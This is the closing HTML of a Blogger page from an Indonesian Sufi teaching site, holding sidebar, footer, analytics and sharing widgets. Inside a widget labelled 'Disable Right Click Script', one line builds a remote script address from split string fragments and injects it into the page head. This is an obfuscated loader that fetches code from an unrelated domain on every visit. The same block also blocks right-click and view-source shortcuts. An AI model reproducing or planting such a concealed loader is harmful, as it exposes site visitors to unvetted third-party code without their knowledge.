<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6BAEIQtfSFhl5sqPxCwWJqNyHxBw:1764672264788';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/9029949453798945158/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/9121a32015d12622', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '9029949453798945158', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4tNo9Aavz5Bsq6UqbqXVbs-9fxERDhk6iBM3sORv9WSaVt8T0Xkjjavaw_lvSmko2FnvMtmLNO7nMesW3StqNO1156OlapXJ7ri-X0hYdijdIDR_Bxeer756TH1eP6lQfOtbnGtxfSR8/s72-c/Buduhun.Ha.Nur.Muhammad--Manusia.Kamil.Mukamil.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4tNo9Aavz5Bsq6UqbqXVbs-9fxERDhk6iBM3sORv9WSaVt8T0Xkjjavaw_lvSmko2FnvMtmLNO7nMesW3StqNO1156OlapXJ7ri-X0hYdijdIDR_Bxeer756TH1eP6lQfOtbnGtxfSR8/s0/Buduhun.Ha.Nur.Muhammad--Manusia.Kamil.Mukamil.jpg', 'pageName': 'Tauhid Zauqiyah: Dari Dalam ke Luar', 'pageTitle': 'Pusaka Madinah: Tauhid Zauqiyah: Dari Dalam ke Luar', 'metaDescription': 'Kita melihat. Kalau kita dahulukan mata yang melihat, atau kita dahulukan merasa mata yang melihat, seperti ini dari luar ke dalam. Cobalah dari dalam dulu. Dari Allah [minallahi]; dengan Allah [billahi].'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tauhid Zauqiyah: Dari Dalam ke Luar', 'description': 'Kita melihat. Kalau kita dahulukan mata yang melihat, atau kita dahulukan merasa mata yang melihat, seperti ini dari luar ke dalam. Cobalah dari dalam dulu. Dari Allah [minallahi]; dengan Allah [billahi].', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4tNo9Aavz5Bsq6UqbqXVbs-9fxERDhk6iBM3sORv9WSaVt8T0Xkjjavaw_lvSmko2FnvMtmLNO7nMesW3StqNO1156OlapXJ7ri-X0hYdijdIDR_Bxeer756TH1eP6lQfOtbnGtxfSR8/s0/Buduhun.Ha.Nur.Muhammad--Manusia.Kamil.Mukamil.jpg', 'url': 'https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9029949453798945158}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4025936534-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCH7O2zNHD9i5WwNQQghirzi6zhVbYTbeBU7tqXsFB3iVt2jSVdN_1-aW4uA2Efhx05a0gXQqKw-y7H389hDSZ155HGjQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
